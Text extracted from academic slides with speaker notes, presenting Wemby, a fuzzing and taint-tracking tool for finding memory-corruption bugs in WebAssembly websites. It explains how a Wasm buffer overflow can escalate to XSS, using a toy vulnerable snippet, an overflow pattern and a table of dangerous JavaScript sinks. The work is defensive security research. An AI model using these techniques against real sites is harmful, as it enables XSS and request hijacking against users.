Slide 1
Securing the Next-Generation Web
A Holistic Approach to WebAssembly Vulnerabilities
Oussama Draissi
University of Duisburg-Essen
oussama.draissi@uni-due.de

Slide 2








WebAssembly (Wasm)
[Haas, et al., PLDI 2017]
http://CuteCats.com/
u8 decodeImage (ImageData v)
Compilation
decodeImage(imageData);
Instantiation
Wasm Module
func $decodeImage
Notes:
Usually the developer would rewrite this app to javascript.
however, the developer can now compile it to a webassembly module.
This module can then be directly embedded into the web app. Here we see that the image decoding function is now directly accessible from the javascript,
As if it is a normal javascript function.
This simple example shows one of Wasms strengths: its portability
And due to this, its finds ist way in more and more popular and prominent web applications

Slide 3











Applications using Wasm
5% of every Google Chrome page load, instantiates a Wasm module!
"Dieses Foto" von Unbekannter Autor ist lizenziert gemäß CC BY-NC
Notes:
- AutoCAD
- Google Earth
- Photoshop
- Twitch / Amazon IVS
- Zoom

Slide 4
Security By Design
Many common security mechanisms are not needed
Data Execution Prevention
[Solar Designer, ‘97], [Microsoft, ‘06]
  Code Immutability
Stack Canaries/Guard Pages
[Cowan, et al., USENIX Sec ‘98]
  Software Fault Isolation
  [Wahbe, et al., SOSP ‘93], [Yedidia, et al., ASPLOS ’24]
Randomization
[PaX Team, ‘01], [Ahmed, et al., USENIX Sec ‘23]
  Control Flow Integrity
  [Abadi, et al., Tissec 2005], [Houy, et al., TOSEM ‘24]
Notes:
Wasm is designed with an emphasizes on security, and many commonly deployed security mechanisms are not necessary.
For instance, DEP which prevents the execution of injected code, is not necessary because code is immutable
By design, the Wasm module cannot arbitrarily access critical data from the host, such as the return addresses.
are by design inaccessible (stack canaries unnecessary)
Finally, Raondomization which makes it harder for attackers to exploit memory errors, is
Not needed because of CFI. CFI enforces a specific order of execution inside the program
Wasm modules come with this by default
However, memory errors do not vanish and are still an issue.

Slide 5










From a Memory Error to Cross-site Scripting (XSS)
[Mcfadden, et al., Blackhat 2018] & [Lehmann, et al., USENIX Security 2020]
External input data
tag
is attacker controlled → XSS!
Memory
http://CuteCats.com/
decodeImage(imageData);
alert(„XSS!“)
tag
AAAAAAAA
AAAAAAAA
AAAAAAAA
AAAAAAAA
...
image
string tag = "<img src='data:image/png;";
void decodeImage(ImageData image) {
//...
JS.writeToDom(tag, img);
}
AAAA
Contains a buffer overflow!
Notes:
Now we return to the Cutecats app, which the developer has extended with an image registry.
We call this external input data, which can be anything, video streams, audio streams, and so on from 3rd parties
Users can now share their picture with other users. These users visit the website and then a random image of this image registry is displayed.
We see, that the webapp enables the Wasm module to directly write to the HTML.
This design is very popular and used in a lot of WebApps, such as Twitch and Zoom, where the data comes from a server.
However, the attacker has now detected a buffer overflow in the Wasm module.
The attacker can now place the malicious code to abuse this bug into the image registry.
An user would now visit this website, and the payload is now injected into the victims Wasm module.
Because there is no randomization or guard pages, the attacker can reliably overwrite the data that is written into the DOM with malicious code.
Here, the img_tag can be written with arbitrary JS code, which give the attacker Remote Code Execution.

Slide 6
Related Work
WAFL
[Haßler et al., ROOTS’22]
FUZZM
[Lehmann et al., 2022]
Wasmati
[Brito et al., Computer and Security ‘22]
Wasabi
[Lehmann et al., ASPLOS ‘19]
TaintAssembly
[Fu et al., 2018]
Not suitable to detect bugs in Wasm-powered websites
Ignores the interaction between Wasm and the host
Wasm is stateful
Require manual analysis to use
Notes:
So, we know that Wasm is popular but is vulnerable to memory corruption.
There is some research in this direction.
There are different approaches to detect bugs.
All approaches fail to detect bugs because they only focus on the Wasm module itself but ignore the interaction with the host.
How is attacker-controlled data consumed by the module? How much does the application trust the data coming from Wasm?
Wasm is stateful. For instance, the decode function in the CuteCats example only works
If the image is in the memory; existing tools cannot analyze this, thus, the fuzzers, do not have any type of coverage
Approaches also do not scale, for instance, the Zoom Wasm module has 18k functions and no definite entry point.
The existing approaches do not know, which of the 18k functions have to be analyzed. If one of these fuzzers finds a bug in one of these functions,
But these functions are never called, it is a false positive.

Slide 7
How to automatically detect bugs at scale?
Combining taint tracking
with fuzzing!

Slide 8



Wemby Architecture
External input data
[Draissi et al., ISSTA 2025]
http://CuteCats.com/
Binary Address
Sanitizer
1
3
Trace tainted data
Generate structured input
A
2
Snapshot Wasm memory at function calls
C
B
D
E
H
G
4
Fuzzer
Notes:
Fully automated reverse-engineering and fuzzing framework for Wasm-powered websites
Analyzes an attacker’s interaction interface with the target Wasm module through taint-tracking
Reveals what functions an attacker and what data is controllable
Embeds the analysis into a coverage-guided snapshot fuzzer
Instruments Wasm modules to detect memory corruption vulnerabilities
Incorporates the state (i.e., the memory) of a Wasm function call to increase fuzzing coverage
Automatically generates test-driver code

Slide 9
What is the real-world impact of this threat model?
Using Wemby on 37,000 domains

Slide 10

New Attack Vectors
Source | #Domains
XMLHttpRequest.response | 5118
WebSocket | 4971
location.href | 2401
location.pathname | 194
sessionStorage.getItem | 41
location.search | 41
location.hash | 20
External input data
Only <2% of the dataflows are sanitized!
29,000 websites
Notes:
Here we can see that this threat model gives an attacker new attack vectors
For instance, we found that about 10k domains load network data into the victims Wasm module
Similar to the cutecats app example.
Around 29,000 websites enable an attacker to inject malicious data into a victims browser
Furthermore, we learned that only 2% sanitize there data, which means that an attackers payload
Can be reliably injected.

Slide 11
Implicit Trust, Explicit Danger
Sink | Vulnerability | #Domains
Function.ctor | XSS | 2286
a.href | XSS | 1341
fetch.url | Request Hijacking | 1054
innerHTML | XSS | 842
eval | XSS | 643
open(url) | Request Hijacking | 497
sessionStorage | Stored XSS | 345
document.cookie | Stored XSS | 80
string tag = "<img src='data:image/png;";
void decodeImage(ImageData image) {
//...
JS.writeToDom(tag, img);
}
Insecure memory management,
no sanitization,
easy exploitation!
4,000 websites
Notes:
So what can an attacker do in present of a memory error?
Here, we can see that most websites trust the data coming from a potentially corrupt memory
And load it into these security critical sinks, like eval and the sessionStorage
This opens up the door for attacks like XSS or its more devastating version, Persistent XSS, which
Triggers XSS on every website visit.
To summarize these function, …

Slide 12
Prevalance of a new
Threat Model
We detected 2782 domains vulnerable to this threat model

Slide 13
Memory Corruption in the Wild
Fuzzed 76 Wasm websites
Zoom stack-based buffer overflow → Arbitrary write
Memory corruption to XSS on different websites
All detected memory errors are browser reproducible
Notes:
We demonstrated Wasm memory corruption escalating to XSS on a website
Wemby identified unsanitized WebSocket data and critical linear memory offsets, enabling overwrites of strings (i.e., Date.now() to create timestamps) directly consumed by eval

Slide 14

Quantitative Evaluation
Benchmarking against WAFL and Fuzzm
Slashes false positives by six-fold
Snapshots boost code coverage by 46% on average
Outperforms WAFL by three orders of magnitude in execution speed

Slide 15








Whats next?

Slide 16
